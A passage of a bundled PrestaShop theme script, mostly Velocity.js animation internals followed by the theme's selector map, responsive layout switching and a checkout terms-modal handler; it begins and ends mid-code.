                                    (w = v[i].endValue + v[i].unitType),
                                  (p = h.rootPropertyValueCache[c]))
                                : y.Hooks.registered[i]
                                ? w === r
                                  ? ((p = y.getPropertyValue(e, c)),
                                    (w = y.getPropertyValue(e, i, p)))
                                  : (p = y.Hooks.templates[c][1])
                                : w === r && (w = y.getPropertyValue(e, i));
                            var x,
                              S,
                              _,
                              C = !1,
                              T = function (e, t) {
                                var n, r;
                                return (
                                  (r = (t || "0")
                                    .toString()
                                    .toLowerCase()
                                    .replace(/[%A-z]+$/, function (e) {
                                      return (n = e), "";
                                    })),
                                  n || (n = y.Values.getUnitType(e)),
                                  [r, n]
                                );
                              };
                            if (w !== m && d.isString(w) && d.isString(m)) {
                              l = "";
                              var E = 0,
                                k = 0,
                                A = [],
                                O = [],
                                I = 0,
                                P = 0,
                                N = 0;
                              for (
                                w = y.Hooks.fixColors(w),
                                  m = y.Hooks.fixColors(m);
                                E < w.length && k < m.length;

                              ) {
                                var D = w[E],
                                  j = m[k];
                                if (/[\d\.-]/.test(D) && /[\d\.-]/.test(j)) {
                                  for (
                                    var B = D, F = j, V = ".", M = ".";
                                    ++E < w.length;

                                  ) {
                                    if ((D = w[E]) === V) V = "..";
                                    else if (!/\d/.test(D)) break;
                                    B += D;
                                  }
                                  for (; ++k < m.length; ) {
                                    if ((j = m[k]) === M) M = "..";
                                    else if (!/\d/.test(j)) break;
                                    F += j;
                                  }
                                  var H = y.Hooks.getUnit(w, E),
                                    W = y.Hooks.getUnit(m, k);
                                  if (
                                    ((E += H.length), (k += W.length), H === W)
                                  )
                                    B === F
                                      ? (l += B + H)
                                      : ((l +=
                                          "{" +
                                          A.length +
                                          (P ? "!" : "") +
                                          "}" +
                                          H),
                                        A.push(parseFloat(B)),
                                        O.push(parseFloat(F)));
                                  else {
                                    var R = parseFloat(B),
                                      q = parseFloat(F);
                                    (l +=
                                      (I < 5 ? "calc" : "") +
                                      "(" +
                                      (R
                                        ? "{" + A.length + (P ? "!" : "") + "}"
                                        : "0") +
                                      H +
                                      " + " +
                                      (q
                                        ? "{" +
                                          (A.length + (R ? 1 : 0)) +
                                          (P ? "!" : "") +
                                          "}"
                                        : "0") +
                                      W +
                                      ")"),
                                      R && (A.push(R), O.push(0)),
                                      q && (A.push(0), O.push(q));
                                  }
                                } else {
                                  if (D !== j) {
                                    I = 0;
                                    break;
                                  }
                                  (l += D),
                                    E++,
                                    k++,
                                    (0 === I && "c" === D) ||
                                    (1 === I && "a" === D) ||
                                    (2 === I && "l" === D) ||
                                    (3 === I && "c" === D) ||
                                    (I >= 4 && "(" === D)
                                      ? I++
                                      : ((I && I < 5) ||
                                          (I >= 4 && ")" === D && --I < 5)) &&
                                        (I = 0),
                                    (0 === P && "r" === D) ||
                                    (1 === P && "g" === D) ||
                                    (2 === P && "b" === D) ||
                                    (3 === P && "a" === D) ||
                                    (P >= 3 && "(" === D)
                                      ? (3 === P && "a" === D && (N = 1), P++)
                                      : N && "," === D
                                      ? ++N > 3 && (P = N = 0)
                                      : ((N && P < (N ? 5 : 4)) ||
                                          (P >= (N ? 4 : 3) &&
                                            ")" === D &&
                                            --P < (N ? 5 : 4))) &&
                                        (P = N = 0);
                                }
                              }
                              (E === w.length && k === m.length) ||
                                (g.debug &&
                                  console.error(
                                    'Trying to pattern match mis-matched strings ["' +
                                      m +
                                      '", "' +
                                      w +
                                      '"]'
                                  ),
                                (l = r)),
                                l &&
                                  (A.length
                                    ? (g.debug &&
                                        console.log(
                                          'Pattern found "' + l + '" -> ',
                                          A,
                                          O,
                                          "[" + w + "," + m + "]"
                                        ),
                                      (w = A),
                                      (m = O),
                                      (S = _ = ""))
                                    : (l = r));
                            }
                            l ||
                              ((w = (x = T(i, w))[0]),
                              (_ = x[1]),
                              (m = (x = T(i, m))[0].replace(
                                /^([+-\/*])=/,
                                function (e, t) {
                                  return (C = t), "";
                                }
                              )),
                              (S = x[1]),
                              (w = parseFloat(w) || 0),
                              (m = parseFloat(m) || 0),
                              "%" === S &&
                                (/^(fontSize|lineHeight)$/.test(i)
                                  ? ((m /= 100), (S = "em"))
                                  : /^scale/.test(i)
                                  ? ((m /= 100), (S = ""))
                                  : /(Red|Green|Blue)$/i.test(i) &&
                                    ((m = (m / 100) * 255), (S = ""))));
                            if (/[\/*]/.test(C)) S = _;
                            else if (_ !== S && 0 !== w)
                              if (0 === m) S = _;
                              else {
                                o =
                                  o ||
                                  (function () {
                                    var r = {
                                        myParent: e.parentNode || n.body,
                                        position: y.getPropertyValue(
                                          e,
                                          "position"
                                        ),
                                        fontSize: y.getPropertyValue(
                                          e,
                                          "fontSize"
                                        ),
                                      },
                                      i =
                                        r.position === L.lastPosition &&
                                        r.myParent === L.lastParent,
                                      o = r.fontSize === L.lastFontSize;
                                    (L.lastParent = r.myParent),
                                      (L.lastPosition = r.position),
                                      (L.lastFontSize = r.fontSize);
                                    var s = 100,
                                      a = {};
                                    if (o && i)
                                      (a.emToPx = L.lastEmToPx),
                                        (a.percentToPxWidth =
                                          L.lastPercentToPxWidth),
                                        (a.percentToPxHeight =
                                          L.lastPercentToPxHeight);
                                    else {
                                      var l =
                                        h && h.isSVG
                                          ? n.createElementNS(
                                              "http://www.w3.org/2000/svg",
                                              "rect"
                                            )
                                          : n.createElement("div");
                                      g.init(l),
                                        r.myParent.appendChild(l),
                                        f.each(
                                          [
                                            "overflow",
                                            "overflowX",
                                            "overflowY",
                                          ],
                                          function (e, t) {
                                            g.CSS.setPropertyValue(
                                              l,
                                              t,
                                              "hidden"
                                            );
                                          }
                                        ),
                                        g.CSS.setPropertyValue(
                                          l,
                                          "position",
                                          r.position
                                        ),
                                        g.CSS.setPropertyValue(
                                          l,
                                          "fontSize",
                                          r.fontSize
                                        ),
                                        g.CSS.setPropertyValue(
                                          l,
                                          "boxSizing",
                                          "content-box"
                                        ),
                                        f.each(
                                          [
                                            "minWidth",
                                            "maxWidth",
                                            "width",
                                            "minHeight",
                                            "maxHeight",
                                            "height",
                                          ],
                                          function (e, t) {
                                            g.CSS.setPropertyValue(
                                              l,
                                              t,
                                              "100%"
                                            );
                                          }
                                        ),
                                        g.CSS.setPropertyValue(
                                          l,
                                          "paddingLeft",
                                          "100em"
                                        ),
                                        (a.percentToPxWidth =
                                          L.lastPercentToPxWidth =
                                            (parseFloat(
                                              y.getPropertyValue(
                                                l,
                                                "width",
                                                null,
                                                !0
                                              )
                                            ) || 1) / s),
                                        (a.percentToPxHeight =
                                          L.lastPercentToPxHeight =
                                            (parseFloat(
                                              y.getPropertyValue(
                                                l,
                                                "height",
                                                null,
                                                !0
                                              )
                                            ) || 1) / s),
                                        (a.emToPx = L.lastEmToPx =
                                          (parseFloat(
                                            y.getPropertyValue(l, "paddingLeft")
                                          ) || 1) / s),
                                        r.myParent.removeChild(l);
                                    }
                                    return (
                                      null === L.remToPx &&
                                        (L.remToPx =
                                          parseFloat(
                                            y.getPropertyValue(
                                              n.body,
                                              "fontSize"
                                            )
                                          ) || 16),
                                      null === L.vwToPx &&
                                        ((L.vwToPx =
                                          parseFloat(t.innerWidth) / 100),
                                        (L.vhToPx =
                                          parseFloat(t.innerHeight) / 100)),
                                      (a.remToPx = L.remToPx),
                                      (a.vwToPx = L.vwToPx),
                                      (a.vhToPx = L.vhToPx),
                                      g.debug >= 1 &&
                                        console.log(
                                          "Unit ratios: " + JSON.stringify(a),
                                          e
                                        ),
                                      a
                                    );
                                  })();
                                var $ =
                                  /margin|padding|left|right|width|text|word|letter/i.test(
                                    i
                                  ) ||
                                  /X$/.test(i) ||
                                  "x" === i
                                    ? "x"
                                    : "y";
                                switch (_) {
                                  case "%":
                                    w *=
                                      "x" === $
                                        ? o.percentToPxWidth
                                        : o.percentToPxHeight;
                                    break;
                                  case "px":
                                    break;
                                  default:
                                    w *= o[_ + "ToPx"];
                                }
                                switch (S) {
                                  case "%":
                                    w *=
                                      1 /
                                      ("x" === $
                                        ? o.percentToPxWidth
                                        : o.percentToPxHeight);
                                    break;
                                  case "px":
                                    break;
                                  default:
                                    w *= 1 / o[S + "ToPx"];
                                }
                              }
                            switch (C) {
                              case "+":
                                m = w + m;
                                break;
                              case "-":
                                m = w - m;
                                break;
                              case "*":
                                m *= w;
                                break;
                              case "/":
                                m = w / m;
                            }
                            (u[i] = {
                              rootPropertyValue: p,
                              startValue: w,
                              currentValue: w,
                              endValue: m,
                              unitType: S,
                              easing: b,
                            }),
                              l && (u[i].pattern = l),
                              g.debug &&
                                console.log(
                                  "tweensContainer (" +
                                    i +
                                    "): " +
                                    JSON.stringify(u[i]),
                                  e
                                );
                          } else
                            g.debug &&
                              console.log(
                                "Skipping [" +
                                  c +
                                  "] due to a lack of browser support."
                              );
                        };
                        for (var W in p)
                          if (p.hasOwnProperty(W)) {
                            var R = y.Names.camelCase(W),
                              q =
                                ((b = p[W]),
                                (_ = void 0),
                                (C = void 0),
                                (O = void 0),
                                (I = void 0),
                                d.isFunction(b) && (b = b.call(e, i, T)),
                                d.isArray(b)
                                  ? ((C = b[0]),
                                    (!d.isArray(b[1]) && /^[\d-]/.test(b[1])) ||
                                    d.isFunction(b[1]) ||
                                    y.RegEx.isHex.test(b[1])
                                      ? (I = b[1])
                                      : (d.isString(b[1]) &&
                                          !y.RegEx.isHex.test(b[1]) &&
                                          g.Easings[b[1]]) ||
                                        d.isArray(b[1])
                                      ? ((O = _ ? b[1] : k(b[1], a.duration)),
                                        (I = b[2]))
                                      : (I = b[1] || b[2]))
                                  : (C = b),
                                _ || (O = O || a.easing),
                                d.isFunction(C) && (C = C.call(e, i, T)),
                                d.isFunction(I) && (I = I.call(e, i, T)),
                                [C || 0, O, I]);
                            if (c(y.Lists.colors)) {
                              var $ = q[0],
                                z = q[1],
                                U = q[2];
                              if (y.RegEx.isHex.test($)) {
                                for (
                                  var Q = ["Red", "Green", "Blue"],
                                    Y = y.Values.hexToRgb($),
                                    K = U ? y.Values.hexToRgb(U) : r,
                                    X = 0;
                                  X < Q.length;
                                  X++
                                ) {
                                  var G = [Y[X]];
                                  z && G.push(z),
                                    K !== r && G.push(K[X]),
                                    H(R + Q[X], G);
                                }
                                continue;
                              }
                            }
                            H(R, q);
                          }
                        u.element = e;
                      }
                      u.element &&
                        (y.Values.addClass(e, "velocity-animating"),
                        V.push(u),
                        (h = S(e)) &&
                          ("" === a.queue &&
                            ((h.tweensContainer = u), (h.opts = a)),
                          (h.isAnimating = !0)),
                        E === T - 1
                          ? (g.State.calls.push([
                              V,
                              l,
                              a,
                              null,
                              w.resolver,
                              null,
                              0,
                            ]),
                            !1 === g.State.isTicking &&
                              ((g.State.isTicking = !0), A()))
                          : E++);
                    }
                    if (
                      (!1 !== g.mock &&
                        (!0 === g.mock
                          ? (a.duration = a.delay = 1)
                          : ((a.duration *= parseFloat(g.mock) || 1),
                            (a.delay *= parseFloat(g.mock) || 1))),
                      (a.easing = k(a.easing, a.duration)),
                      a.begin && !d.isFunction(a.begin) && (a.begin = null),
                      a.progress &&
                        !d.isFunction(a.progress) &&
                        (a.progress = null),
                      a.complete &&
                        !d.isFunction(a.complete) &&
                        (a.complete = null),
                      a.display !== r &&
                        null !== a.display &&
                        ((a.display = a.display.toString().toLowerCase()),
                        "auto" === a.display &&
                          (a.display = g.CSS.Values.getDisplayType(e))),
                      a.visibility !== r &&
                        null !== a.visibility &&
                        (a.visibility = a.visibility.toString().toLowerCase()),
                      (a.mobileHA =
                        a.mobileHA &&
                        g.State.isMobile &&
                        !g.State.isGingerbread),
                      !1 === a.queue)
                    )
                      if (a.delay) {
                        var b = g.State.delayedElements.count++;
                        g.State.delayedElements[b] = e;
                        var _ =
                          ((s = b),
                          function () {
                            (g.State.delayedElements[s] = !1), v();
                          });
                        (S(e).delayBegin = new Date().getTime()),
                          (S(e).delay = parseFloat(a.delay)),
                          (S(e).delayTimer = {
                            setTimeout: setTimeout(v, parseFloat(a.delay)),
                            next: _,
                          });
                      } else v();
                    else
                      f.queue(e, a.queue, function (e, t) {
                        if (!0 === t) return w.promise && w.resolver(l), !0;
                        (g.velocityQueueEntryFlag = !0), v();
                      });
                    ("" !== a.queue && "fx" !== a.queue) ||
                      "inprogress" === f.queue(e)[0] ||
                      f.dequeue(e);
                  }
                  w.promise &&
                    (p && m && !1 === m.promiseRejectEmpty
                      ? w.resolver()
                      : w.rejecter());
                };
                (g = f.extend(b, g)).animate = b;
                var w = t.requestAnimationFrame || s;
                if (!g.State.isMobile && n.hidden !== r) {
                  var x = function () {
                    n.hidden
                      ? ((w = function (e) {
                          return setTimeout(function () {
                            e(!0);
                          }, 16);
                        }),
                        A())
                      : (w = t.requestAnimationFrame || s);
                  };
                  x(), n.addEventListener("visibilitychange", x);
                }
                return (
                  (e.Velocity = g),
                  e !== t &&
                    ((e.fn.velocity = b),
                    (e.fn.velocity.defaults = g.defaults)),
                  f.each(["Down", "Up"], function (e, t) {
                    g.Redirects["slide" + t] = function (e, n, i, o, s, a) {
                      var l = f.extend({}, n),
                        c = l.begin,
                        u = l.complete,
                        d = {},
                        p = {
                          height: "",
                          marginTop: "",
                          marginBottom: "",
                          paddingTop: "",
                          paddingBottom: "",
                        };
                      l.display === r &&
                        (l.display =
                          "Down" === t
                            ? "inline" === g.CSS.Values.getDisplayType(e)
                              ? "inline-block"
                              : "block"
                            : "none"),
                        (l.begin = function () {
                          for (var n in (0 === i && c && c.call(s, s), p))
                            if (p.hasOwnProperty(n)) {
                              d[n] = e.style[n];
                              var r = y.getPropertyValue(e, n);
                              p[n] = "Down" === t ? [r, 0] : [0, r];
                            }
                          (d.overflow = e.style.overflow),
                            (e.style.overflow = "hidden");
                        }),
                        (l.complete = function () {
                          for (var t in d)
                            d.hasOwnProperty(t) && (e.style[t] = d[t]);
                          i === o - 1 &&
                            (u && u.call(s, s), a && a.resolver(s));
                        }),
                        g(e, p, l);
                    };
                  }),
                  f.each(["In", "Out"], function (e, t) {
                    g.Redirects["fade" + t] = function (e, n, i, o, s, a) {
                      var l = f.extend({}, n),
                        c = l.complete,
                        u = { opacity: "In" === t ? 1 : 0 };
                      0 !== i && (l.begin = null),
                        (l.complete =
                          i !== o - 1
                            ? null
                            : function () {
                                c && c.call(s, s), a && a.resolver(s);
                              }),
                        l.display === r &&
                          (l.display = "In" === t ? "auto" : "none"),
                        g(this, u, l);
                    };
                  }),
                  g
                );
              }
              function S(e) {
                var t = f.data(e, "velocity");
                return null === t ? r : t;
              }
              function _(e, t) {
                var n = S(e);
                n &&
                  n.delayTimer &&
                  !n.delayPaused &&
                  ((n.delayRemaining = n.delay - t + n.delayBegin),
                  (n.delayPaused = !0),
                  clearTimeout(n.delayTimer.setTimeout));
              }
              function C(e, t) {
                var n = S(e);
                n &&
                  n.delayTimer &&
                  n.delayPaused &&
                  ((n.delayPaused = !1),
                  (n.delayTimer.setTimeout = setTimeout(
                    n.delayTimer.next,
                    n.delayRemaining
                  )));
              }
              function T(e) {
                return function (t) {
                  return Math.round(t * e) * (1 / e);
                };
              }
              function E(e, n, r, i) {
                var o = 4,
                  s = 0.001,
                  a = 1e-7,
                  l = 10,
                  c = 11,
                  u = 1 / (c - 1),
                  f = "Float32Array" in t;
                if (4 !== arguments.length) return !1;
                for (var d = 0; d < 4; ++d)
                  if (
                    "number" != typeof arguments[d] ||
                    isNaN(arguments[d]) ||
                    !isFinite(arguments[d])
                  )
                    return !1;
                (e = Math.min(e, 1)),
                  (r = Math.min(r, 1)),
                  (e = Math.max(e, 0)),
                  (r = Math.max(r, 0));
                var p = f ? new Float32Array(c) : new Array(c);
                function h(e, t) {
                  return 1 - 3 * t + 3 * e;
                }
                function m(e, t) {
                  return 3 * t - 6 * e;
                }
                function g(e) {
                  return 3 * e;
                }
                function v(e, t, n) {
                  return ((h(t, n) * e + m(t, n)) * e + g(t)) * e;
                }
                function y(e, t, n) {
                  return 3 * h(t, n) * e * e + 2 * m(t, n) * e + g(t);
                }
                function b(t, n) {
                  for (var i = 0; i < o; ++i) {
                    var s = y(n, e, r);
                    if (0 === s) return n;
                    n -= (v(n, e, r) - t) / s;
                  }
                  return n;
                }
                function w() {
                  for (var t = 0; t < c; ++t) p[t] = v(t * u, e, r);
                }
                function x(t, n, i) {
                  var o,
                    s,
                    c = 0;
                  do {
                    (o = v((s = n + (i - n) / 2), e, r) - t) > 0
                      ? (i = s)
                      : (n = s);
                  } while (Math.abs(o) > a && ++c < l);
                  return s;
                }
                function S(t) {
                  for (var n = 0, i = 1, o = c - 1; i !== o && p[i] <= t; ++i)
                    n += u;
                  --i;
                  var a = n + ((t - p[i]) / (p[i + 1] - p[i])) * u,
                    l = y(a, e, r);
                  return l >= s ? b(t, a) : 0 === l ? a : x(t, n, n + u);
                }
                var _ = !1;
                function C() {
                  (_ = !0), (e === n && r === i) || w();
                }
                var T = function (t) {
                  return (
                    _ || C(),
                    e === n && r === i
                      ? t
                      : 0 === t
                      ? 0
                      : 1 === t
                      ? 1
                      : v(S(t), n, i)
                  );
                };
                T.getControlPoints = function () {
                  return [
                    { x: e, y: n },
                    { x: r, y: i },
                  ];
                };
                var E = "generateBezier(" + [e, n, r, i] + ")";
                return (
                  (T.toString = function () {
                    return E;
                  }),
                  T
                );
              }
              function k(e, t) {
                var n = e;
                return (
                  d.isString(e)
                    ? g.Easings[e] || (n = !1)
                    : (n =
                        d.isArray(e) && 1 === e.length
                          ? T.apply(null, e)
                          : d.isArray(e) && 2 === e.length
                          ? v.apply(null, e.concat([t]))
                          : !(!d.isArray(e) || 4 !== e.length) &&
                            E.apply(null, e)),
                  !1 === n &&
                    (n = g.Easings[g.defaults.easing] ? g.defaults.easing : m),
                  n
                );
              }
              function A(e) {
                if (e) {
                  var t = g.timestamp && !0 !== e ? e : a.now(),
                    n = g.State.calls.length;
                  n > 1e4 &&
                    ((g.State.calls = (function (e) {
                      for (
                        var t = -1, n = e ? e.length : 0, r = [];
                        ++t < n;

                      ) {
                        var i = e[t];
                        i && r.push(i);
                      }
                      return r;
                    })(g.State.calls)),
                    (n = g.State.calls.length));
                  for (var i = 0; i < n; i++)
                    if (g.State.calls[i]) {
                      var s = g.State.calls[i],
                        l = s[0],
                        c = s[2],
                        u = s[3],
                        p = !!u,
                        h = null,
                        m = s[5],
                        v = s[6];
                      if ((u || (u = g.State.calls[i][3] = t - 16), m)) {
                        if (!0 !== m.resume) continue;
                        (u = s[3] = Math.round(t - v - 16)), (s[5] = null);
                      }
                      v = s[6] = t - u;
                      for (
                        var b = Math.min(v / c.duration, 1),
                          x = 0,
                          _ = l.length;
                        x < _;
                        x++
                      ) {
                        var C = l[x],
                          T = C.element;
                        if (S(T)) {
                          var E = !1;
                          if (
                            c.display !== r &&
                            null !== c.display &&
                            "none" !== c.display
                          ) {
                            if ("flex" === c.display) {
                              f.each(
                                [
                                  "-webkit-box",
                                  "-moz-box",
                                  "-ms-flexbox",
                                  "-webkit-flex",
                                ],
                                function (e, t) {
                                  y.setPropertyValue(T, "display", t);
                                }
                              );
                            }
                            y.setPropertyValue(T, "display", c.display);
                          }
                          for (var k in (c.visibility !== r &&
                            "hidden" !== c.visibility &&
                            y.setPropertyValue(T, "visibility", c.visibility),
                          C))
                            if (C.hasOwnProperty(k) && "element" !== k) {
                              var I,
                                P = C[k],
                                N = d.isString(P.easing)
                                  ? g.Easings[P.easing]
                                  : P.easing;
                              if (d.isString(P.pattern)) {
                                var D =
                                  1 === b
                                    ? function (e, t, n) {
                                        var r = P.endValue[t];
                                        return n ? Math.round(r) : r;
                                      }
                                    : function (e, t, n) {
                                        var r = P.startValue[t],
                                          i = P.endValue[t] - r,
                                          o = r + i * N(b, c, i);
                                        return n ? Math.round(o) : o;
                                      };
                                I = P.pattern.replace(/{(\d+)(!)?}/g, D);
                              } else if (1 === b) I = P.endValue;
                              else {
                                var j = P.endValue - P.startValue;
                                I = P.startValue + j * N(b, c, j);
                              }
                              if (!p && I === P.currentValue) continue;
                              if (((P.currentValue = I), "tween" === k)) h = I;
                              else {
                                var B;
                                if (y.Hooks.registered[k]) {
                                  B = y.Hooks.getRoot(k);
                                  var F = S(T).rootPropertyValueCache[B];
                                  F && (P.rootPropertyValue = F);
                                }
                                var L = y.setPropertyValue(
                                  T,
                                  k,
                                  P.currentValue +
                                    (o < 9 && 0 === parseFloat(I)
                                      ? ""
                                      : P.unitType),
                                  P.rootPropertyValue,
                                  P.scrollData
                                );
                                y.Hooks.registered[k] &&
                                  (y.Normalizations.registered[B]
                                    ? (S(T).rootPropertyValueCache[B] =
                                        y.Normalizations.registered[B](
                                          "extract",
                                          null,
                                          L[1]
                                        ))
                                    : (S(T).rootPropertyValueCache[B] = L[1])),
                                  "transform" === L[0] && (E = !0);
                              }
                            }
                          c.mobileHA &&
                            S(T).transformCache.translate3d === r &&
                            ((S(T).transformCache.translate3d =
                              "(0px, 0px, 0px)"),
                            (E = !0)),
                            E && y.flushTransformCache(T);
                        }
                      }
                      c.display !== r &&
                        "none" !== c.display &&
                        (g.State.calls[i][2].display = !1),
                        c.visibility !== r &&
                          "hidden" !== c.visibility &&
                          (g.State.calls[i][2].visibility = !1),
                        c.progress &&
                          c.progress.call(
                            s[1],
                            s[1],
                            b,
                            Math.max(0, u + c.duration - t),
                            u,
                            h
                          ),
                        1 === b && O(i);
                    }
                }
                g.State.isTicking && w(A);
              }
              function O(e, t) {
                if (!g.State.calls[e]) return !1;
                for (
                  var n = g.State.calls[e][0],
                    i = g.State.calls[e][1],
                    o = g.State.calls[e][2],
                    s = g.State.calls[e][4],
                    a = !1,
                    l = 0,
                    c = n.length;
                  l < c;
                  l++
                ) {
                  var u = n[l].element;
                  t ||
                    o.loop ||
                    ("none" === o.display &&
                      y.setPropertyValue(u, "display", o.display),
                    "hidden" === o.visibility &&
                      y.setPropertyValue(u, "visibility", o.visibility));
                  var d = S(u);
                  if (
                    !0 !== o.loop &&
                    (f.queue(u)[1] === r ||
                      !/\.velocityQueueEntryFlag/i.test(f.queue(u)[1])) &&
                    d
                  ) {
                    (d.isAnimating = !1), (d.rootPropertyValueCache = {});
                    var p = !1;
                    f.each(y.Lists.transforms3D, function (e, t) {
                      var n = /^scale/.test(t) ? 1 : 0,
                        i = d.transformCache[t];
                      d.transformCache[t] !== r &&
                        new RegExp("^\\(" + n + "[^.]").test(i) &&
                        ((p = !0), delete d.transformCache[t]);
                    }),
                      o.mobileHA &&
                        ((p = !0), delete d.transformCache.translate3d),
                      p && y.flushTransformCache(u),
                      y.Values.removeClass(u, "velocity-animating");
                  }
                  if (!t && o.complete && !o.loop && l === c - 1)
                    try {
                      o.complete.call(i, i);
                    } catch (e) {
                      setTimeout(function () {
                        throw e;
                      }, 1);
                    }
                  s && !0 !== o.loop && s(i),
                    d &&
                      !0 === o.loop &&
                      !t &&
                      (f.each(d.tweensContainer, function (e, t) {
                        if (
                          /^rotate/.test(e) &&
                          (parseFloat(t.startValue) - parseFloat(t.endValue)) %
                            360 ==
                            0
                        ) {
                          var n = t.startValue;
                          (t.startValue = t.endValue), (t.endValue = n);
                        }
                        /^backgroundPosition/.test(e) &&
                          100 === parseFloat(t.endValue) &&
                          "%" === t.unitType &&
                          ((t.endValue = 0), (t.startValue = 100));
                      }),
                      g(u, "reverse", { loop: !0, delay: o.delay })),
                    !1 !== o.queue && f.dequeue(u, o.queue);
                }
                g.State.calls[e] = !1;
                for (var h = 0, m = g.State.calls.length; h < m; h++)
                  if (!1 !== g.State.calls[h]) {
                    a = !0;
                    break;
                  }
                !1 === a &&
                  ((g.State.isTicking = !1),
                  delete g.State.calls,
                  (g.State.calls = []));
              }
              jQuery.fn.velocity = jQuery.fn.animate;
            })(
              window.jQuery || window.Zepto || window,
              window,
              window ? window.document : void 0
            );
          });
      },
      948: function (e, t, n) {
        var r = n(992),
          i = n(5);
        void 0 === i.Tether && (i.Tether = r), (e.exports = r);
      },
      311: function (e) {
        "use strict";
        e.exports = jQuery;
      },
    },
    t = {};
  function n(r) {
    var i = t[r];
    if (void 0 !== i) return i.exports;
    var o = (t[r] = { exports: {} });
    return e[r].call(o.exports, o, o.exports, n), o.exports;
  }
  (n.amdO = {}),
    (n.n = function (e) {
      var t =
        e && e.__esModule
          ? function () {
              return e.default;
            }
          : function () {
              return e;
            };
      return n.d(t, { a: t }), t;
    }),
    (n.d = function (e, t) {
      for (var r in t)
        n.o(t, r) &&
          !n.o(e, r) &&
          Object.defineProperty(e, r, { enumerable: !0, get: t[r] });
    }),
    (n.g = (function () {
      if ("object" == typeof globalThis) return globalThis;
      try {
        return this || new Function("return this")();
      } catch (e) {
        if ("object" == typeof window) return window;
      }
    })()),
    (n.o = function (e, t) {
      return Object.prototype.hasOwnProperty.call(e, t);
    }),
    (function () {
      "use strict";
      n(948), n(615), n(975), n(661), n(31);
      var e = prestashop,
        t = n.n(e),
        r = n(311),
        i = n.n(r);
      function o(e, t) {
        const n = t.children().detach();
        t.empty().append(e.children().detach()), e.append(n);
      }
      function s() {
        t().responsive.mobile
          ? i()("*[id^='_desktop_']").each((e, t) => {
              const n = i()(`#${t.id.replace("_desktop_", "_mobile_")}`);
              n.length && o(i()(t), n);
            })
          : i()("*[id^='_mobile_']").each((e, t) => {
              const n = i()(`#${t.id.replace("_mobile_", "_desktop_")}`);
              n.length && o(i()(t), n);
            }),
          t().emit("responsive update", { mobile: t().responsive.mobile });
      }
      (t().themeSelectors = {
        product: {
          tabs: ".tabs .nav-link",
          activeNavClass: "js-product-nav-active",
          activeTabClass: "js-product-tab-active",
          activeTabs: ".tabs .nav-link.active, .js-product-nav-active",
          imagesModal: ".js-product-images-modal",
          thumb: ".js-thumb",
          thumbContainer: ".thumb-container, .js-thumb-container",
          arrows: ".js-arrows",
          selected: ".selected, .js-thumb-selected",
          modalProductCover: ".js-modal-product-cover",
          cover: ".js-qv-product-cover",
          customizationModal: ".js-customization-modal",
        },
        listing: {
          searchFilterToggler: "#search_filter_toggler, .js-search-toggler",
          searchFiltersWrapper: "#search_filters_wrapper",
          searchFilterControls: "#search_filter_controls",
          searchFilters: "#search_filters",
          activeSearchFilters: "#js-active-search-filters",
          listTop: "#js-product-list-top",
          product: ".js-product",
          list: "#js-product-list",
          listBottom: "#js-product-list-bottom",
          listHeader: "#js-product-list-header",
          searchFiltersClearAll: ".js-search-filters-clear-all",
          searchLink: ".js-search-link",
        },
        order: { returnForm: "#order-return-form, .js-order-return-form" },
        arrowDown: ".arrow-down, .js-arrow-down",
        arrowUp: ".arrow-up, .js-arrow-up",
        clear: ".clear",
        fileInput: ".js-file-input",
        contentWrapper: "#content-wrapper, .js-content-wrapper",
        footer: "#footer, .js-footer",
        modalContent: ".js-modal-content",
        modal: "#modal, .js-checkout-modal",
        touchspin: ".js-touchspin",
        checkout: {
          termsLink: ".js-terms a",
          giftCheckbox: ".js-gift-checkbox",
          imagesLink:
            ".card-block .cart-summary-products p a, .js-show-details",
          carrierExtraContent:
            ".carrier-extra-content, .js-carrier-extra-content",
          btn: ".checkout a",
        },
        cart: {
          productLineQty: ".js-cart-line-product-quantity",
          quickview: ".quickview",
          touchspin: ".bootstrap-touchspin",
          promoCode: "#promo-code",
          displayPromo: ".display-promo",
          promoCodeButton: ".promo-code-button",
          discountCode: ".js-discount .code",
          discountName: "[name=discount_name]",
          actions:
            '[data-link-action="delete-from-cart"], [data-link-action="remove-voucher"]',
        },
        notifications: {
          dangerAlert: "#notifications article.alert-danger",
          container: "#notifications .notifications-container",
        },
        passwordPolicy: {
          template: "#password-feedback",
          hint: ".js-hint-password",
          container: ".password-strength-feedback",
          strengthText: ".password-strength-text",
          requirementScore: ".password-requirements-score",
          requirementLength: ".password-requirements-length",
          requirementScoreIcon: ".password-requirements-score i",
          requirementLengthIcon: ".password-requirements-length i",
          progressBar: ".progress-bar",
          inputColumn: ".js-input-column",
        },
      }),
        i()(document).ready(() => {
          t().emit("themeSelectorsInit");
        }),
        /**
         * Copyright since 2007 PrestaShop SA and Contributors
         * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
         *
         * NOTICE OF LICENSE
         *
         * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
         * that is bundled with this package in the file LICENSE.md.
         * It is also available through the world-wide-web at this URL:
         * https://opensource.org/licenses/AFL-3.0
         * If you did not receive a copy of the license and are unable to
         * obtain it through the world-wide-web, please send an email
         * to license@prestashop.com so we can send you a copy immediately.
         *
         * DISCLAIMER
         *
         * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
         * versions in the future. If you wish to customize PrestaShop for your
         * needs please refer to https://devdocs.prestashop.com/ for more information.
         *
         * @author    PrestaShop SA and Contributors <contact@prestashop.com>
         * @copyright Since 2007 PrestaShop SA and Contributors
         * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
         */
        (t().responsive = t().responsive || {}),
        (t().responsive.current_width = window.innerWidth),
        (t().responsive.min_width = 768),
        (t().responsive.mobile =
          t().responsive.current_width < t().responsive.min_width),
        i()(window).on("resize", () => {
          const e = t().responsive.current_width,
            n = t().responsive.min_width,
            r = window.innerWidth,
            i = (e >= n && r < n) || (e < n && r >= n);
          (t().responsive.current_width = r),
            (t().responsive.mobile =
              t().responsive.current_width < t().responsive.min_width),
            i && s();
        }),
        i()(document).ready(() => {
          t().responsive.mobile && s();
        }),
        i()(document).ready(() => {
          1 === i()("body#checkout").length &&
            (i()(t().themeSelectors.checkout.termsLink).on("click", (e) => {
              e.preventDefault();
              let n = i()(e.target).attr("href");
              n &&
                ((n += "?content_only=1"),
                i()
                  .get(n, (e) => {
                    i()(t().themeSelectors.modal)
                      .find(t().themeSelectors.modalContent)
                      .html(i()(e).find(".page-cms").contents());
                  })
                  .fail((e) => {
                    t().emit("handleError", {
                      eventType: "clickTerms",
                      resp: e,
                    });
                  })),
